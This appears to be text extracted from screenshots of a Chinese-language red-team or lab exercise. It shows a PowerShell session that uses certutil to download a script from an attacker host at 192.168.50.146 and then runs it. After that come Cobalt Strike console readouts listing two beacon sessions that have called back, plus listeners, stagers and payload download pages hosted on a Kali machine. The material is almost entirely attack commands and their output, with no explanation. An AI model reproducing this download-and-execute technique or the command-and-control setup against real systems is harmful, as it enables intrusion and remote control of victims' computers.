 Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\（123223Li）> certutil -urlcache -split -f http://192.168.50.146:80/download/file123 1.ps1
**** 联机 ****
0000 ...
0de3
CertUtil: -URLCache 命令成功完成。
PS C:\Users\（123223Li）> .\1.ps1
1.jpg
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.16... 192.16... 公网http （1232... DESKT... powers... 1244 x64 11s
192.16... 192.16... 公网http （1232... DESKT... powers... 5068 x64 1m
日志X 网站X
URI 主机 Port Type Description
beacon.http-get 8082 beacon beacon handler
stager 8082 beacon beacon stager x86
stager64 8082 beacon beacon stager x64
beacon.http-post 8082 beacon beacon post handler
/download/file123 80 page Serves /home/kali/Desktop/cs/uploads/pa...
/download/file.txt 80 page Serves /home/kali/Desktop/cs/uploads/pa...
Copy URL Kill 帮助